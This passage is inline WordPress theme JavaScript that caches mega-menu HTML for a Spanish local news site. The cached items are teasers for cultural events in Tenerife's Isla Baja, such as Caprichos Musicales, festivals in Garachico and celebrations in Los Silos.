href=\"http:\/\/dautedigital.es\/2023\/07\/musica-y-gastronomia-se-unen-en-los-caprichos-musicales-de-la-isla-baja-del-8-al-29-de-julio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00fasica y gastronom\u00eda se unen en los Caprichos Musicales de la Isla Baja del 8 al 29 de julio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"M\u00fasica y gastronom\u00eda se unen en los Caprichos Musicales de la Isla Baja del 8 al 29 de julio\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/Portada_facebook_Caprichos_Musicales_2023-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/Portada_facebook_Caprichos_Musicales_2023-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/cultura-y-ocio\/\" class=\"td-post-category\" >Cultura y ocio<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/07\/musica-y-gastronomia-se-unen-en-los-caprichos-musicales-de-la-isla-baja-del-8-al-29-de-julio\/\"  rel=\"bookmark\" title=\"M\u00fasica y gastronom\u00eda se unen en los Caprichos Musicales de la Isla Baja del 8 al 29 de julio\">M\u00fasica y gastronom\u00eda se unen en los Caprichos Musicales de la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/06\/caprichos-musicales-de-la-isla-baja-celebran-su-mayoria-de-edad-con-la-musica-medieval\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Caprichos Musicales de la Isla Baja celebran su mayor\u00eda de edad con la m\u00fasica medieval\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Caprichos Musicales de la Isla Baja celebran su mayor\u00eda de edad con la m\u00fasica medieval\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/Portada_facebook_Caprichos_Musicales_2023-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/Portada_facebook_Caprichos_Musicales_2023-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/cultura-y-ocio\/\" class=\"td-post-category\" >Cultura y ocio<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/06\/caprichos-musicales-de-la-isla-baja-celebran-su-mayoria-de-edad-con-la-musica-medieval\/\"  rel=\"bookmark\" title=\"Caprichos Musicales de la Isla Baja celebran su mayor\u00eda de edad con la m\u00fasica medieval\">Caprichos Musicales de la Isla Baja celebran su mayor\u00eda de edad...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/06\/kumbia-queers-hay-avances-en-derechos-sociales-para-las-mujeres-en-latinoamerica-pero-a-la-vez-se-ha-recrudecido-la-violencia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kumbia Queers: \u201cHay avances en derechos sociales para las mujeres en Latinoam\u00e9rica pero a la vez se ha recrudecido la violencia\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kumbia Queers: \u201cHay avances en derechos sociales para las mujeres en Latinoam\u00e9rica pero a la vez se ha recrudecido la violencia\u201d\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/kumbiaqueers_buenavistadiversa2023-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/kumbiaqueers_buenavistadiversa2023-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/cultura-y-ocio\/buenavista-cultura-y-ocio\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/06\/kumbia-queers-hay-avances-en-derechos-sociales-para-las-mujeres-en-latinoamerica-pero-a-la-vez-se-ha-recrudecido-la-violencia\/\"  rel=\"bookmark\" title=\"Kumbia Queers: \u201cHay avances en derechos sociales para las mujeres en Latinoam\u00e9rica pero a la vez se ha recrudecido la violencia\u201d\">Kumbia Queers: \u201cHay avances en derechos sociales para las mujeres en...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 23;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/07\/el-tanque-recibe-a-timples-y-otras-pequenas-guitarras-del-mundo-este-viernes-21-de-julio-dentro-de-los-caprichos-musicales-de-la-isla-baja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Tanque recibe a &#8216;Timples y otras peque\u00f1as guitarras del mundo&#8217; este viernes 21 de julio dentro de los Caprichos Musicales de la Isla Baja\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Tanque recibe a &#8216;Timples y otras peque\u00f1as guitarras del mundo&#8217; este viernes 21 de julio dentro de los Caprichos Musicales de la Isla Baja\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/timplesyotraspequenasguitarrasdelmundo-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/timplesyotraspequenasguitarrasdelmundo-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/cultura-y-ocio\/el-tanque-cultura-y-ocio\/\" class=\"td-post-category\" >El Tanque<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/07\/el-tanque-recibe-a-timples-y-otras-pequenas-guitarras-del-mundo-este-viernes-21-de-julio-dentro-de-los-caprichos-musicales-de-la-isla-baja\/\"  rel=\"bookmark\" title=\"El Tanque recibe a &#8216;Timples y otras peque\u00f1as guitarras del mundo&#8217; este viernes 21 de julio dentro de los Caprichos Musicales de la Isla Baja\">El Tanque recibe a &#8216;Timples y otras peque\u00f1as guitarras del mundo&#8217;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/07\/musica-y-gastronomia-se-unen-en-los-caprichos-musicales-de-la-isla-baja-del-8-al-29-de-julio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00fasica y gastronom\u00eda se unen en los Caprichos Musicales de la Isla Baja del 8 al 29 de julio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"M\u00fasica y gastronom\u00eda se unen en los Caprichos Musicales de la Isla Baja del 8 al 29 de julio\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/Portada_facebook_Caprichos_Musicales_2023-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/Portada_facebook_Caprichos_Musicales_2023-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/cultura-y-ocio\/\" class=\"td-post-category\" >Cultura y ocio<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/07\/musica-y-gastronomia-se-unen-en-los-caprichos-musicales-de-la-isla-baja-del-8-al-29-de-julio\/\"  rel=\"bookmark\" title=\"M\u00fasica y gastronom\u00eda se unen en los Caprichos Musicales de la Isla Baja del 8 al 29 de julio\">M\u00fasica y gastronom\u00eda se unen en los Caprichos Musicales de la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/06\/caprichos-musicales-de-la-isla-baja-celebran-su-mayoria-de-edad-con-la-musica-medieval\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Caprichos Musicales de la Isla Baja celebran su mayor\u00eda de edad con la m\u00fasica medieval\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Caprichos Musicales de la Isla Baja celebran su mayor\u00eda de edad con la m\u00fasica medieval\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/Portada_facebook_Caprichos_Musicales_2023-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/Portada_facebook_Caprichos_Musicales_2023-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/cultura-y-ocio\/\" class=\"td-post-category\" >Cultura y ocio<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/06\/caprichos-musicales-de-la-isla-baja-celebran-su-mayoria-de-edad-con-la-musica-medieval\/\"  rel=\"bookmark\" title=\"Caprichos Musicales de la Isla Baja celebran su mayor\u00eda de edad con la m\u00fasica medieval\">Caprichos Musicales de la Isla Baja celebran su mayor\u00eda de edad...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/05\/el-valor-de-la-inclusion-abandera-la-visita-de-la-escuela-comarcal-de-musica-daute-isla-baja-a-traves-de-la-musica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El valor de la inclusi\u00f3n abandera la visita de la Escuela Comarcal de M\u00fasica Daute-Isla Baja a trav\u00e9s de la m\u00fasica\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El valor de la inclusi\u00f3n abandera la visita de la Escuela Comarcal de M\u00fasica Daute-Isla Baja a trav\u00e9s de la m\u00fasica\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/05\/yokosenegal_balance-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/05\/yokosenegal_balance-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/cultura-y-ocio\/\" class=\"td-post-category\" >Cultura y ocio<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/05\/el-valor-de-la-inclusion-abandera-la-visita-de-la-escuela-comarcal-de-musica-daute-isla-baja-a-traves-de-la-musica\/\"  rel=\"bookmark\" title=\"El valor de la inclusi\u00f3n abandera la visita de la Escuela Comarcal de M\u00fasica Daute-Isla Baja a trav\u00e9s de la m\u00fasica\">El valor de la inclusi\u00f3n abandera la visita de la Escuela...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 20;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/09\/la-novena-edicion-de-circundando-adorna-el-cielo-de-garachico-del-8-al-10-de-septiembre\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La novena edici\u00f3n de Circundando adorna el cielo de Garachico del 8 al 10 de septiembre\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La novena edici\u00f3n de Circundando adorna el cielo de Garachico del 8 al 10 de septiembre\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/omkara_becominghuman_circundando2023_garachico-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/omkara_becominghuman_circundando2023_garachico-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/cultura-y-ocio\/garachico-cultura-y-ocio\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/09\/la-novena-edicion-de-circundando-adorna-el-cielo-de-garachico-del-8-al-10-de-septiembre\/\"  rel=\"bookmark\" title=\"La novena edici\u00f3n de Circundando adorna el cielo de Garachico del 8 al 10 de septiembre\">La novena edici\u00f3n de Circundando adorna el cielo de Garachico del...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/08\/garachico-celebra-a-san-roque-este-miercoles-16-de-agosto-con-la-tradicional-romeria-en-su-honor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Garachico celebra a San Roque este mi\u00e9rcoles 16 de agosto con la tradicional romer\u00eda en su honor\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Garachico celebra a San Roque este mi\u00e9rcoles 16 de agosto con la tradicional romer\u00eda en su honor\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2019\/08\/san-roque-2019-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2019\/08\/san-roque-2019-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/cultura-y-ocio\/garachico-cultura-y-ocio\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/08\/garachico-celebra-a-san-roque-este-miercoles-16-de-agosto-con-la-tradicional-romeria-en-su-honor\/\"  rel=\"bookmark\" title=\"Garachico celebra a San Roque este mi\u00e9rcoles 16 de agosto con la tradicional romer\u00eda en su honor\">Garachico celebra a San Roque este mi\u00e9rcoles 16 de agosto con...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/08\/el-festival-hipocritas-convoca-la-segunda-edicion-del-certamen-de-fragmentos-de-teatro-clasico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El festival Hip\u00f3critas convoca la segunda edici\u00f3n del certamen de fragmentos de teatro cl\u00e1sico\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El festival Hip\u00f3critas convoca la segunda edici\u00f3n del certamen de fragmentos de teatro cl\u00e1sico\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/certamenfragmentosclasicos_hipocritas20233-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/certamenfragmentosclasicos_hipocritas20233-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/cultura-y-ocio\/garachico-cultura-y-ocio\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/08\/el-festival-hipocritas-convoca-la-segunda-edicion-del-certamen-de-fragmentos-de-teatro-clasico\/\"  rel=\"bookmark\" title=\"El festival Hip\u00f3critas convoca la segunda edici\u00f3n del certamen de fragmentos de teatro cl\u00e1sico\">El festival Hip\u00f3critas convoca la segunda edici\u00f3n del certamen de fragmentos...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/08\/el-concurso-de-murgas-del-norte-vuelve-a-garachico-en-2024\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Concurso de murgas del Norte vuelve a Garachico en 2024\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Concurso de murgas del Norte vuelve a Garachico en 2024\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/20230802-comunorte-murgas-3-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/20230802-comunorte-murgas-3-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/cultura-y-ocio\/garachico-cultura-y-ocio\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/08\/el-concurso-de-murgas-del-norte-vuelve-a-garachico-en-2024\/\"  rel=\"bookmark\" title=\"El Concurso de murgas del Norte vuelve a Garachico en 2024\">El Concurso de murgas del Norte vuelve a Garachico en 2024<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 21;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/09\/jose-carlos-acha-consejero-de-cultura-del-cabildo-de-tenerife-atiende-las-demandas-culturales-de-los-silos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jos\u00e9 Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende las demandas culturales de Los Silos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Jos\u00e9 Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende las demandas culturales de Los Silos\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/visitajosecarlosacha_lossilos-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/visitajosecarlosacha_lossilos-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/cultura-y-ocio\/los-silos-cultura-y-ocio\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/09\/jose-carlos-acha-consejero-de-cultura-del-cabildo-de-tenerife-atiende-las-demandas-culturales-de-los-silos\/\"  rel=\"bookmark\" title=\"Jos\u00e9 Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende las demandas culturales de Los Silos\">Jos\u00e9 Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/09\/el-festival-internacional-del-cuento-de-los-silos-presenta-el-cartel-para-su-xxviii-edicion\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Festival Internacional del Cuento de Los Silos presenta el cartel para su XXVIII edici\u00f3n\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Festival Internacional del Cuento de Los Silos presenta el cartel para su XXVIII edici\u00f3n\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/presentacioncartelcuentolossilos2023_2-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/presentacioncartelcuentolossilos2023_2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/cultura-y-ocio\/los-silos-cultura-y-ocio\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/09\/el-festival-internacional-del-cuento-de-los-silos-presenta-el-cartel-para-su-xxviii-edicion\/\"  rel=\"bookmark\" title=\"El Festival Internacional del Cuento de Los Silos presenta el cartel para su XXVIII edici\u00f3n\">El Festival Internacional del Cuento de Los Silos presenta el cartel...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/09\/los-silos-celebra-a-nuestra-senora-de-la-luz-este-8-de-septiembre\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Los Silos celebra a Nuestra Se\u00f1ora de La Luz este 8 de septiembre\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Los Silos celebra a Nuestra Se\u00f1ora de La Luz este 8 de septiembre\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/diadelaluz2023_4-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/diadelaluz2023_4-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/cultura-y-ocio\/los-silos-cultura-y-ocio\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/09\/los-silos-celebra-a-nuestra-senora-de-la-luz-este-8-de-septiembre\/\"  rel=\"bookmark\" title=\"Los Silos celebra a Nuestra Se\u00f1ora de La Luz este 8 de septiembre\">Los Silos celebra a Nuestra Se\u00f1ora de La Luz este 8...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/08\/telex-3-un-encuentro-poetico-con-las-artes-se-celebra-del-11-al-13-de-agosto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00c9LEX-3, un encuentro po\u00e9tico con las artes se celebra del 11 al 13 de agosto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"T\u00c9LEX-3, un encuentro po\u00e9tico con las artes se celebra del 11 al 13 de agosto\" data-type=\"image_tag\" 